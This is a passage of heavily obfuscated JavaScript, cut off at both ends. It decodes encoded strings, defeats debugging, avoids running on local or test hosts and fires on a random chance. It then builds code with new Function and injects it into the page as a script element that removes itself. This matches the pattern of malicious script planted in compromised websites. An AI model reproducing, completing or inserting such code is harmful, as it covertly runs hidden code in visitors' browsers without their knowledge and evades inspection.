h','WPjEWQNcKLBcSSkaWO1OWR8F','rSkRDgpcRG','WONcJ8kWW4/cTW','hWHPWRel','W4qwggH9','FSoOWRVcPcC','za8zta','WPv6W5PkWPe','WPnCW6rpWQW','iLqGWPy7','rrmID18','CCkZW5jLWR0','W5BcP2ZcJhu','k8kbWP7cLLC','W4KRW53dRcK','j3zrWQbg','leSRDCoL','W57dThJdGu0','W5ZcU8oBExK','kgeTWO8r','WO3cS8knW6m','W5BcUSoqqhe','WOLEW5ZcIGG','vmkzW6PdWQS','WOJcRSoFW4pcRW','WQX2W4zlWOK','B8kmCXrD','ECkWlqVcKa','b2ldMZVdSW','WPxdRSodB8kp','i2G6WOeP','bf9BWQNdPW','xgBdLmkrW4e','BJGZF1m','WOr8W5xcPsS','WRpcOCkG','WO3cMCkgW43cSq','ox3dSSkXW7ldSmor','lSkPja','WRRdJSobzSkq','uh9/WRHb','vYfCwc8','cSkTW5NdNSo6','g13dHmkKWO8','WPFcJ8kUW4tcOG','z8k9BflcIW','W7ZdGgxdTMW','cxCpWP44','WO3cO8kqW4FcKq','uH0eW7SO','WQbFW5NcOda','lZfMWP8w','WQ3cISkIWRFdJq','vaNdKSoJW7O','WR3cMSkwW5lcHG','DgTZW4br','W4xcVSo4uuK','cuXrWOTSw3RcSvhdSSokW6y','ss5UWRSS','WR9HW6asW5C','WRRcHSkRu2C','WOpcICosW6VcTW','vIDdxIK','wevrWQLT','W5ddKCo2W5aW','zf7cMCkfqG','cSkYW5RdKSo9','cSkqxf8d','W6ygW63dGqG','WPhdUuRdRCkC','WQJcKmkSWQJdJq','l0TZWQhdVa','oxJdR8k9WPi','dr3cI8kxWQy','WRxcOmovW6lcHG','W4BdImoQW7ar','tmkUEeNcSW','yZXNyXO','oCoGWRtdSCo1','DSkhErzp','i8kUE3y2','BqVdH8kHWOFcH8o2EW','A8o7W6zUWPO','asnrlSo1','WRxcVqJcGZ3cNSkmW6BcLmkvsfi','W6BdI8obW5mx','lSkahSkxgW','emkhr8kcwa','WRFdRxldRSko','wmkfcsBcGa','ExlcImknW60','WQXrpvf/','amkMzxau','fSkAxvq+','FbaLx0u','q8k0DhlcUa','rt0MW7qQ','WQP0W6GdW7O','w2ldVmk1W5a','WOLRW6jWWRG','WR/cPCkPsvW','WPe1bGrM','bwhdI8kgWP4','W7HFWQHlWQu','W7O2FGaSWRpdUCkiW5HGaW','W74NdKj+','vmoUESo6rq','W53cGfxcIwG','e8ozACk2jW','W7pcHgD3W6C','WPVdTSo5sa','b0pdJSkFWQ4','WQhcU8khW6NcSG','m8kJoCkk','BLNcTvlcVa','FSkUW59lWRO','pmkYBCkkEW','q8kLtHbE','W403lurj','EujeW5Xw','WR8rneXhvsW','BCkfD3pcGG','eSk4vmkrEG','WR7cOCoJxCkZ','hSk9rv4I','WRhdMNNdV8k6','Bmkiggvv','wGeYW7ur','E8kay1pcIG','uCkhcaFcQW','FCkmWRm+WQK','qu1rW6z2','yCkPW4ddLMC','ngiXWPDl','iwT2WQNdMG','v8k7rftcQW','cW1KnCoC','jmkdWQZcJK8','W4FdKmorW5SD','FmkPhrpcKa','W7ezW7hdRGK','W4vwwbOhWRiBW7hcPfXn','xSkFW5z7WPu','bSkmxLab','v8oyWRdcJIS','vdWSW6G6','smknW6nRWQS','wSoNvmk4hmo0W50','nCkEW7hdVmof','wCo8tmovqq','WObJW5LcWRa','b8ocy8o6zCkHWQ4','W6VdM8oxW5qF','W5VcLSoWv18','ltngcmou','WORdU8okx8kL','n8k9W53dSCot','WQ7cSmkBW7VcIa','W5NcKKZcIxu','fSoAWRjcWQBcVSobu8k2','W79iW4BcOsFcMMK','ow/dMaZdNq','WQnhdx15','jsD1WQWW','WQrBW4xcHcS','WOdcTSk3WORdMG','WPRdOSo8F8kx','W53cOSoVrwe','A3PdWPrx','W7ddUmoUW5id','gmk+uCkgqq','WRZcGmkKW63cTa','BMNdJmklWRVcSmoB','qYBdTmoPW7S','uHipCei','WP7dUMldS8kU','WPpdON3dLCkK','WQGbpLP8','WPGYW4FcIKG','WOSmah50','BdrDBWK','y0tdG8k/','W4RdGNBcKW8','WR/cI8kkWRxdIW','pbDMWPuC','wCozA8ozuG','eSocWP3dVmoX','WP3dRmoWASk7','WPRdG8ooiay','pN/dIqS','ASo/vbeL','pJ1XWOef','g8oZWQ7dL8o8','WQ7cU8kLWRpdOG','j8ofpZO','WR/dNepdMG','W6dcNxL8','W6uIcvbz','WQDEagvF','WRHwlLLT','wSo9r8oZqq','r8kVWQeWWQC','dsvpWPmG','r2P0W7Lr','yG85w1a','lCo+hmkFeq','h24CWO8O','WPNcNCkQWP/dTG','tCk+WQeUWQ0','zu7dG8kAW5a','m0eeWQmM','yYBdVmoVW58','xcNdK8o6W5u','zWDFFYS','W63cTmohqw0','gItdUc3dMSo0tgldNCoPW4e5','oSkeEmk7EG','W4RdM8oHW58A','mMWxCSok','xL0ZFSoAW541pYvn','ymkaW7bpWRy','W4JdQSozW7uS','tdmjW7CY','WRhdHMldGSk1','WRuph09C','ntD+WRW','gY7dUcldMmkPxL/dO8oRW7e','fSoBWO3cTL0','t8k3fIVcUW','W6iGW5ddRJK','fNpcICkFWQXMv8oNW7JcN8k3WRXw','u8ogpIhdQG','DmogWO7cVW4','rxNcJ8kHxa','WRywjgnA','eSk/g8kzwa','zK/dImk8W5a','h8kicgrq','qmoJaCklqmoMW45SBa','WRBdImoqtmk5','WQffcv9j','fNqcbMfPxMxcNcZcR8ooBG','WOTtW4hcOI0','qJXIEbq'];function _0x1923695l(a,b){a=a-0x16f;var c=_0x1923695k[a];if(_0x1923695l['cLkKSa']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1923695l['HIXnCH']=h,_0x1923695l['Whcmad']={},_0x1923695l['cLkKSa']=!![];}var e=_0x1923695k[0x0],f=a+e,g=_0x1923695l['Whcmad'][f];if(g===undefined){if(_0x1923695l['bjAYiU']===undefined){var i=function(j){this['qvpwmp']=j,this['lULpmB']=[0x1,0x0,0x0],this['IeSPwp']=function(){return'newState';},this['MvipJs']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nXWCmB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['bijcXZ']=function(){var j=new RegExp(this['MvipJs']+this['nXWCmB']),k=j['test'](this['IeSPwp']['toString']())?--this['lULpmB'][0x1]:--this['lULpmB'][0x0];return this['FzQAbd'](k);},i['prototype']['FzQAbd']=function(j){if(!Boolean(~j))return j;return this['PkAjxX'](this['qvpwmp']);},i['prototype']['PkAjxX']=function(j){for(var k=0x0,l=this['lULpmB']['length'];k<l;k++){this['lULpmB']['push'](Math['round'](Math['random']())),l=this['lULpmB']['length'];}return j(this['lULpmB'][0x0]);},new i(_0x1923695l)['bijcXZ'](),_0x1923695l['bjAYiU']=!![];}c=_0x1923695l['HIXnCH'](c,b),_0x1923695l['Whcmad'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1923695l;while(!![]){try{var c=-parseInt(Y(0x1db,'FF0j'))*-parseInt(Y(0x21a,'ZwRG'))+-parseInt(Y(0x249,'YwMZ'))+-parseInt(Y(0x2a1,'TJ$i'))*parseInt(Y(0x22e,'8D7n'))+parseInt(Y(0x246,'TJ$i'))*-parseInt(Y(0x19c,'$mtC'))+-parseInt(Y(0x181,'PKXK'))*parseInt(Y(0x194,'5^qm'))+-parseInt(Y(0x25d,'CuOb'))*parseInt(Y(0x295,'wCQW'))+parseInt(Y(0x184,'ZobB'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1923695k,0x748b2),!function(){var Z=_0x1923695l,k={};k[Z(0x2ce,'tpt8')]=function(N,O){return N<O;},k[Z(0x23c,'[3!V')]=function(N,O){return N!==O;},k[Z(0x27c,'5^qm')]=function(N,O){return N===O;},k[Z(0x1da,'wCQW')]=function(N,O){return N+O;},k[Z(0x1de,']aU9')]=function(N,O){return N*O;},k[Z(0x177,'Of$m')]=function(N,O){return N-O;},k[Z(0x17b,'F#I2')]=function(N,O){return N===O;},k[Z(0x188,'PKXK')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x274,'8D7n')]=function(N,O){return N||O;},k[Z(0x275,'5^qm')]=function(N,O){return N(O);},k[Z(0x253,'$mtC')]=function(N){return N();},k[Z(0x208,']aU9')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x236,'6p#o')]=function(N,O){return N!==O;},k[Z(0x2cf,'5Q9B')]=function(N,O){return N!==O;},k[Z(0x235,'tpt8')]=function(N,O){return N!==O;},k[Z(0x206,'YwMZ')]=function(N,O){return N!==O;},k[Z(0x1cb,'[3!V')]=function(N,O){return N!==O;},k[Z(0x272,'Uks[')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x25f,'(Tcn')]=function(N){return N();},k[Z(0x2c5,'^S0U')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x2ba,'MVu%')]=Z(0x176,'ztU5')+Z(0x2a6,'Kyj9')+Z(0x1d5,'uNZN')+Z(0x2c1,'$mtC')+Z(0x1ef,'$mtC')+Z(0x1ca,'Kyj9')+Z(0x17e,'PKXK')+Z(0x1cd,'F8cg')+Z(0x1e5,'CuOb')+Z(0x20b,'wCQW')+Z(0x1b1,'(Tcn')+Z(0x269,'PKXK')+Z(0x1e3,'ztU5')+Z(0x204,'TAH7')+Z(0x1cc,'Kyj9')+Z(0x1e0,'MVu%')+Z(0x1ea,'YwMZ')+Z(0x25a,'Kyj9')+Z(0x2a0,'QJY[')+Z(0x27a,']aU9')+Z(0x270,'y6kG')+Z(0x290,'y6kG')+Z(0x1a4,'3pzX')+Z(0x215,'ZwRG')+Z(0x24f,'ZwRG')+Z(0x1af,'FF0j')+Z(0x212,'y6kG')+Z(0x28f,'Pzfp')+Z(0x285,'F#I2')+Z(0x21c,'y6kG')+Z(0x1e7,'whO1')+Z(0x260,'BzmE')+Z(0x1a6,'Of$m')+Z(0x231,'OQ&d')+Z(0x23f,'1%vB')+Z(0x200,'mj$a')+Z(0x2cd,'PKXK')+Z(0x1b8,'BzmE')+'TC',k[Z(0x171,'8D7n')]=Z(0x1a8,'DmGF')+Z(0x172,'Uks[')+Z(0x170,'tpt8')+Z(0x27b,'[3!V')+Z(0x237,'7J@C')+Z(0x26b,'MVu%')+Z(0x201,'BzmE')+Z(0x1ad,'5Q9B')+Z(0x193,'$mtC')+Z(0x1ab,'MVu%')+Z(0x210,'Of$m')+Z(0x18e,'BzmE')+Z(0x19e,'F#I2')+Z(0x2c7,']aU9')+Z(0x178,'F8cg')+Z(0x2bb,'CuOb')+Z(0x1ac,'0jUx')+Z(0x1c8,'QJY[')+Z(0x255,'8D7n')+Z(0x197,'[3!V')+Z(0x1bb,'uNZN')+Z(0x20a,'AFa]')+Z(0x19b,'^S0U')+Z(0x1ae,'DmGF')+Z(0x242,'ZobB')+']',k[Z(0x24e,'Of$m')]=Z(0x190,'MVu%')+Z(0x29a,'gKoP')+Z(0x1e4,'1%vB')+Z(0x1be,'^S0U')+Z(0x219,'QJY[')+Z(0x2b4,'Z]mV')+Z(0x2c8,'7UK3')+Z(0x257,'ZwRG')+Z(0x1e9,'AFa]')+Z(0x2c3,']aU9')+Z(0x283,'mj$a')+Z(0x292,'QJY[')+Z(0x286,'8D7n')+Z(0x209,'QJY['),k[Z(0x265,'QJY[')]=Z(0x1fe,']aU9')+Z(0x1b3,'y6kG')+Z(0x261,'uNZN')+Z(0x21f,'7J@C')+Z(0x1fc,'t09a')+Z(0x23d,'TJ$i')+Z(0x1e8,'Kyj9')+Z(0x1a9,'AFa]')+Z(0x27f,'tpt8')+Z(0x2b8,'Uks['),k[Z(0x1c6,'Pzfp')]=Z(0x273,'0jUx')+Z(0x21d,']aU9')+Z(0x2bf,'8D7n')+Z(0x1d9,'5Q9B')+Z(0x2c2,'PKXK')+Z(0x247,'^S0U')+Z(0x2b1,'AFa]')+Z(0x2a7,'F8cg')+Z(0x1f4,']aU9')+Z(0x279,'ztU5')+Z(0x22f,']aU9')+Z(0x2b3,'0jUx')+Z(0x1a1,'OQ&d')+Z(0x25c,'Lj3f')+Z(0x1f0,'y6kG')+Z(0x23e,'7UK3')+Z(0x189,'QJY[')+Z(0x218,'y6kG'),k[Z(0x20e,'t09a')]=function(N,O){return N===O;},k[Z(0x207,'AFa]')]=function(N,O){return N-O;},k[Z(0x24c,'PKXK')]=Z(0x2ab,'BzmE')+Z(0x17a,'5^qm')+Z(0x180,'0jUx')+Z(0x1a2,'FF0j')+Z(0x1d6,'(Tcn'),k[Z(0x1d1,'o2*V')]=function(N,O){return N!==O;},k[Z(0x2c0,'o2*V')]=Z(0x20f,'zI8X')+Z(0x2aa,'ZwRG'),k[Z(0x1e2,'TJ$i')]=Z(0x19d,'ztU5')+'t',k[Z(0x2ca,'ZobB')]=function(N,O){return N===O;},k[Z(0x228,'Z]mV')]=Z(0x289,'7J@C')+Z(0x21b,'3pzX'),k[Z(0x183,'CuOb')]=function(N,O){return N===O;},k[Z(0x173,'Kyj9')]=function(N){return N();},k[Z(0x1a5,'5Q9B')]=function(N,O,P){return N(O,P);},k[Z(0x19a,'ztU5')]=function(N){return N();},k[Z(0x1f8,'Z]mV')]=function(N,O){return N-O;},k[Z(0x234,'TAH7')]=function(N,O,P){return N(O,P);},k[Z(0x268,'mj$a')]=function(N){return N();},k[Z(0x191,'OQ&d')]=Z(0x233,'ZobB')+'t',k[Z(0x1ee,'tpt8')]=Z(0x1b9,'Of$m')+Z(0x1b4,'o2*V')+Z(0x18c,'YwMZ'),k[Z(0x213,']aU9')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x254,'5^qm')]=function(N,O){return N||O;},k[Z(0x29c,'AFa]')]=Z(0x25b,'TJ$i')+Z(0x19f,'tpt8')+Z(0x2a2,'7UK3')+Z(0x297,'CuOb')+Z(0x196,'CuOb')+Z(0x240,'tpt8')+Z(0x224,']aU9')+Z(0x1bf,'mj$a'),k[Z(0x298,'Z]mV')]=Z(0x1f2,'YwMZ')+Z(0x18a,'(Tcn')+Z(0x2ae,'(Tcn')+Z(0x223,'YwMZ')+Z(0x198,'tpt8')+Z(0x1fb,'$mtC'),k[Z(0x2a8,'Kyj9')]=function(N,O,P){return N(O,P);},k[Z(0x24a,'tpt8')]=function(N,O){return N+O;},k[Z(0x293,'BzmE')]=Z(0x2b7,'5^qm');var l=k,m=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x1923695l;if(P){var R=P[a0(0x262,'[4i@')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function p(N,O){var a1=Z;for(var P in N)if(l[a1(0x1e6,'wCQW')](P[a1(0x1b7,'y6kG')+'h'],O)&&function(Q,R){var a2=a1;for(var S=0x2;l[a2(0x217,'wCQW')](S,R[a2(0x17f,'ZwRG')+'h']);S++)if(l[a2(0x1bd,'uNZN')](Q[a2(0x1fa,'F#I2')+a2(0x2c6,'ZwRG')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function q(N,O){var a3=Z;return l[a3(0x276,'Of$m')](N,Math[a3(0x1d2,'0jUx')](l[a3(0x2bc,'CuOb')](Math[a3(0x25e,'MVu%')+'m'](),l[a3(0x2b5,'whO1')](l[a3(0x1ff,'$mtC')](O,0x1),N))));}function s(N,O){var a4=Z;for(var P=0x0;l[a4(0x277,'^S0U')](P,O[a4(0x227,'wCQW')+'h']);P++){var Q=O[P],R=l[a4(0x26c,'o2*V')](0x0,Q[a4(0x1aa,'ZobB')+'Of']('.'))?l[a4(0x238,'0jUx')]('.',N):N,S=l[a4(0x281,'F8cg')](R[a4(0x17c,'6p#o')+'h'],Q[a4(0x1eb,'CuOb')+'h']),T=R[a4(0x1d0,'6p#o')+'Of'](Q,S),S=l[a4(0x17d,'Kyj9')](-0x1,T)&&l[a4(0x28d,'tpt8')](T,S);if(S&&(l[a4(0x248,'Pzfp')](R[a4(0x1f7,'QJY[')+'h'],Q[a4(0x2bd,'(Tcn')+'h'])||l[a4(0x24b,'3pzX')](0x0,Q[a4(0x29f,'PKXK')+'Of']('.'))))return 0x1;}}function w(){var a5=Z,N,O;return l[a5(0x2ac,'gKoP')](p,l[a5(0x186,'ZobB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a6=Z,N=l[a6(0x275,'5^qm')](y,l[a6(0x1f3,'Kyj9')](w));if(N){var N=l[a6(0x24d,'Uks[')](p,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(l[a6(0x251,'0jUx')](0x46,N[a6(0x1c3,'7J@C')+a6(0x28e,'AFa]')](0x0))&&l[a6(0x1c1,'TAH7')](0x66,N[a6(0x26f,'PKXK')+a6(0x287,'mj$a')](0x0))||l[a6(0x259,'OQ&d')](0x49,N[a6(0x23b,'gKoP')+a6(0x226,'8D7n')](0x1))&&l[a6(0x18d,'YwMZ')](0x69,N[a6(0x27d,'Pzfp')+a6(0x28a,'(Tcn')](0x1))||l[a6(0x1a3,'[4i@')](0x4c,N[a6(0x280,'Of$m')+a6(0x28a,'(Tcn')](0x2))&&l[a6(0x252,'0jUx')](0x6c,N[a6(0x1df,'TAH7')+a6(0x214,'[3!V')](0x2))||l[a6(0x22b,'QJY[')](0x45,N[a6(0x1c2,'CuOb')+a6(0x232,'1%vB')](0x3))&&l[a6(0x264,'TJ$i')](0x65,N[a6(0x1a7,'0jUx')+a6(0x195,'7J@C')](0x3))||l[a6(0x1f9,'MVu%')](0x3a,N[a6(0x26e,'5^qm')+a6(0x232,'1%vB')](0x4))):void 0x0;}}function y(N){var a7=Z;return l[a7(0x18b,'FF0j')](p,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var a8=Z,N=l[a8(0x29d,'TAH7')](w);if(N){var O=l[a8(0x18b,'FF0j')](p,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!l[a8(0x1f6,'5^qm')](O,'~')?l[a8(0x29b,'y6kG')](y,N):P)&&l[a8(0x202,'ztU5')](p,P,0x8,[0x7,0x65],[0x0,0x68]);return l[a8(0x245,'0jUx')](O,P);}}function B(){var a9=Z,N=l[a9(0x1b2,'ZobB')],O=new RegExp(l[a9(0x22a,'7UK3')],'g');return N[a9(0x2be,'^S0U')+'ce'](O,'')[a9(0x20c,'mj$a')](';');}function D(){var aa=Z,N=l[aa(0x267,'FF0j')],O=new RegExp(l[aa(0x28b,'t09a')],'g');return N[aa(0x221,'QJY[')+'ce'](O,'')[aa(0x1ba,'DmGF')](';');}function F(N){var ab=Z;return l[ab(0x1cf,'DmGF')](-0x1,N[ab(0x1d7,'[3!V')+'Of'](String[ab(0x1dd,'1%vB')+ab(0x1d3,'0jUx')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x1dc,'[4i@')](N)||new RegExp(l[ab(0x2cb,'AFa]')],'g')[ab(0x2b2,'(&(5')](N));var O;}function G(N,O){var ac=Z,P=N[ac(0x244,'zI8X')+'h'];return l[ac(0x1b6,'uNZN')](N[ac(0x296,'(&(5')+ac(0x1e1,'gKoP')](l[ac(0x225,'QJY[')](P,O[ac(0x227,'wCQW')+'h']),P),O);}function H(){var ad=Z,N=l[ad(0x192,'ztU5')](m,this,function(){var ae=ad,R={};R[ae(0x1a0,'[4i@')]=l[ae(0x250,'CuOb')];var S=R,T=l[ae(0x1d8,'F8cg')](typeof window,l[ae(0x1fd,'t09a')])?window:l[ae(0x203,'F8cg')](typeof process,l[ae(0x23a,'Uks[')])&&l[ae(0x241,'5^qm')](typeof require,l[ae(0x2b0,'y6kG')])&&l[ae(0x1f1,'(Tcn')](typeof global,l[ae(0x27e,'ztU5')])?global:this,U=function(){var af=ae,V=new T[(af(0x2c4,'gKoP'))+'p'](S[af(0x1c7,'BzmE')]);return!V[af(0x266,'3pzX')](N);};return l[ae(0x185,'wCQW')](U);});l[ad(0x16f,'mj$a')](N);var O=l[ad(0x18f,'o2*V')](B),P=l[ad(0x239,'F8cg')](z),Q=l[ad(0x22d,'AFa]')](D);return!P||!!(l[ad(0x1c9,'CuOb')](s,P=l[ad(0x2ad,'Z]mV')](G,P,String[ad(0x229,'gKoP')+ad(0x299,'wCQW')+'de'](0x2e))?P[ad(0x1c4,'3pzX')+ad(0x2b9,'[4i@')](0x0,l[ad(0x284,'0jUx')](P[ad(0x1f7,'QJY[')+'h'],0x1)):P,O)||l[ad(0x278,'o2*V')](s,P,Q)||l[ad(0x205,'5Q9B')](F,P)||l[ad(0x2af,'whO1')](x));}function I(N){var ag=Z,O=l[ag(0x2a3,'$mtC')](w),P;O&&((P=O[ag(0x1ce,'TAH7')+ag(0x1ec,'Uks[')+ag(0x1b5,'F#I2')](l[ag(0x2a9,'ZobB')]))[ag(0x263,'y6kG')]=l[ag(0x1ee,'tpt8')],P[ag(0x230,'Lj3f')+ag(0x187,'r%![')+'t']=N,(O[ag(0x174,'Z]mV')]||O[ag(0x199,'r%![')]||O[ag(0x22c,'o2*V')+ag(0x1b0,'3pzX')+ag(0x216,'$mtC')])[ag(0x256,'Lj3f')+ag(0x20d,'1%vB')+'d'](P),P[ag(0x29e,'tpt8')+'e']());}function J(){var ah=Z,N,O=l[ah(0x271,'0jUx')](p,l[ah(0x258,'t09a')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=l[ah(0x222,'5^qm')],Q=new RegExp(l[ah(0x2a4,'Uks[')],'g'),(Q=O[P[ah(0x243,'whO1')+'ce'](Q,'')])&&Q[ah(0x1ed,'5^qm')+ah(0x1c5,'Kyj9')][ah(0x21e,'ZobB')+ah(0x2b6,'gKoP')+'d'](Q));}try{var K,L,M;l[Z(0x26a,'zI8X')](H)||(l[Z(0x182,'y6kG')](J),l[Z(0x220,'TJ$i')](0x1,l[Z(0x2c9,'7UK3')](q,0x1,K=0x4))||l[Z(0x2a5,'Uks[')](I,l[Z(0x1bc,'ZwRG')](l[Z(0x291,'7J@C')]('(',new Function((function(){var _0x1863530=function(){var _0x8805808c=['tKHSmfyXqLfnrMrryvnJC0OXyZntBvjiu1vWALvStNzn','uKPxBgHky1vJBG','CLfPy3nkmwrswvHOC01UrKzkExDUuKCXDLLxAZrHExrX','ne5httrmq2qXv0zKyuP5A3jtEwD3zurKAe5PD25Hm0zA','s0rcne1Qstnmq2rxv2S1DeP5A3jtEwD3zurzm1PdD25L','odm2nZviwu9hC1u','zeTIu2nZsJjkrgiYuLHvvKPRvKzoCK15y3nkmwmZyuDs','tun3BK1wwxfuq2nWs1nVDgnhrNLJmLzkyM5rB1nPz3DL','rfPOtNL3BLHytMvnEwnWsZbZB01izZjnvevZsJnWu05w','mwrstJjot1Lty3nkmMreyJfKwfqYuMTuBtfYtunJC0OX','zurvD01tD25wmvjQt0nJCeSWC29nsgCXt1rzC0OXng1z','yxPOCK0XyZfLu2nZsJfJmvzirLHvweP5yJjfBKXdzhPL','rJbJm0vUtenKwfqYsLnwELjxwKzvD1Lty3nkmwrtyuDs','uZLRvtboDMfTDhrImg9UtenKwe5fzfvHrK5YuLHAseP5','sNLRCLn5z3DLrgSZtenKzuPTrtjkEwTYu3LND2veuxLn','tuHNme9uqxnkmtrTwvrzBKTtDeXlrei0tMPbnuXdzhvz','wKDvBLHtz3DLr1PTsM0Wk1bPz3rnsgD5s213Bu1izZjl','BLz1wtnsCgiYng9JExGWs1H0EvPyuJfJBtrNy3Lfovby','tKm5rLz5y3nkmwrsv21sugrguNHJvMnUtenKwe5QAgLw','mxPyAK1Us1n0teTeqJroELv5tenJBuPRAgPkEwTYu3LN','tuHNme5xuxnkmvPStKDJBKTtDeXlrei0tM1vD0Xdzhvs','DuTiB3nru2W3zg1gEuLhrtnqv0uXtZnkBgrivNLIAujR','sgD4t0DfC0OWrNjzBKLUs1n0teTeqJroEK0XtenJBuPR','muzZwKvREgjty3nkm0PiuZfOC1nvC25mq2r3t0D0yvz6','z25mq2ryvvDOALzTmxjtweK0yxPnBKXdzfHvBLjRvtiX','ExDUwLrOCLzSzfbHvvzytKrNBKXdzhztBLzRuKv0CeP5','me5uyJbWBgjxCZrHvMnUtenKwfvfEdvwmue0y0HsseP5','AwXjuunJCeSWC29nsgCZtMPJC0OWDefkrvfUs1n0teTe','u3LND2vetMLnExDUsMXKrMfPy3blmhnVtuHNEu1utxnk','muHKvtvpwtbWvgj6uNruv0vUtenKA1DTAgPuwev2wKu1','vhq5tevwyLv5z3DLrezRtvn3BLrUtKXjEwnWwfqXm1CX','AfHxAwnWsZbZB01iAg1Aq3DUyMTJB01ty3blmhnVtuHN','DeXlrei0tNPRmeXdzhLkv05QsNLRCLn5z3DLrePOwxL3','uLHumff4vJfkCa','u3DUtvzzCvrdy3blmhnVtuHNmvLQtxnkm1zzvJfVBKTt','EvLTu0DnBKTtDeXlrei0tMPND0Xdy3HzmgCYsNLRCLn5','EejqwgrIvxLND2vertrAu3DUtvnonuPdy3byvNrus0rc','DLiZChbAAMH2yKnJC0OXzfnLr05ktuzJBKXdzhfrmNrs','Evr5y3nkmwmWwwTAwe5huMPwBuPmsNL3BLyXrKDArtvu','BgLprZK1sNL3BLz6vNnzmdLjuKu1D1Lty3nkme5uyJj0','rKHkExDUvJa4m1PfCZrImujYyLC5DKP5D25srK52zvzJ','y1nJC0OYtKHomK5xv21OA1iYrw5mq2ryvvzcCLz6ze9A','B01izZnomKvZsJjNEvyZA25lu3rms0rcne1uBg1mq2rk','zunJC0OZttrImgrytNPSEgrUrw5mq2rTt0DZELyWoxbr','qJroreL4tenKwfzhttrkEwTYu3LND2vesMHzu3DUsMLA','u3DUs0rNngnPy3blmhnVtuHNmK5huxnkm1zzvJfVBKTt','EwC0t0HjBKTtDeXlrei0tvrKA0XdzfHkBtK2sNLRCLn5','teTeqJrnmLuWtenJEeKZA2TkEwTYu3LND2vezgTzu3DU','DfrnAxm','D25zmwrSutnoBwvty3nkm2rPtKrowfvgsMPwBKvUtenK','sJnAvgj5oxPxvtvQu0DfBKXdzhHIv3n2vNPKDu5SzfjA','ExDUvNPwt1PgrNrImLj5vti5AuP5D25wmuPxwKvKvgiW','sNLRCLn5z3DLrfuYtKn3BMeZrLPzAwnWsZbZB01izZnp','m1eXtw5mq2ryvda1A1nStNzHrZG0yJj3BKXdzdnprZLS','BgrivNLIAuj6sZnrn2ztEgPxmhnVtuHNmK9uwxnkme5h','vvzsvvyXsNfwrMrrwvnJC0OXzfjHr05swJfstvyXqLrk','BKXdzfHvBLOWvJfgEvnwzfbKu2nZsJngmfPvDhfxvtHU','EwD3zurfm05dD25rmfPnv0nJCeSWC29nsgCZtMPNC0OW','C0OXzfnsBu5swMXssfyXrtrkExDUuwXoCLKYtNrHm0jV','tenJBvyWvNfkEwTYu3LND2vetMXzAxDUutbAtvDdy3bl','tLfJu2nZsJi1vgeWBfHuEMHAvNPKveP5D25KmJfYy21K','tgjty3nkmwmZvw1suwjxouPKvK52vhLJC0OYsLLmmK5v','qJrnBuzStenJAKPizZjkEwTYu3LND2veutfpu3DUvdiX','s0rcne1ustjmq2rIttaXruP5A3jtEwD3zurzmu55D25l','rgH5sNLRCLn5z3DLrfv6tKn3BLHPwMHoAwnWsZbZB01i','q2q0wwPctvyXrJbzmuzysNL3BLyXstrxsez0ytbKBvz5','EgLvrMrqzvnJC0OYAhrHm0jyvwK5A1nizfHkExDUyvHs','sfj5y3nkmwrquKvwwfvivK5sA2nUtenKC1PgqLzIEMH2','yM1omgfxoxvlse1Zzen4muTyDhLAwfiXy200z2n5Adbm','A1PfCgLomK5xyLC5m0P5D25LwfOXvuHoDgiZsw5mq2r4','BKTtDeXlrei0tKrnmuXdzdfyBhbgsNLRC1KXDeXlrei0','BfjzvJfcueP5D25LA2H0uM10Afj5y3nkmeOXvJbSr2vh','wxnkmLPZvvHjBG','B2jQzwn0','mKXdy3HwAxbnsNLRCLn5z3DLrezOt1n3BK9xDg1IAwnW','sNL3BMmWtNjJmwmXu0Dwwfr6qw5mq2rytLDsA1zQAhzm','AKzRtenJBvPivJzkEwTYu3LND2vewMHoAxDUv2LSsvfd','uKXImwmZvhLJC0OXzfbvBvjiwtfcDwqXy25mq2q0vJbn','vxnkEwC0t0HjBKTwmdLKm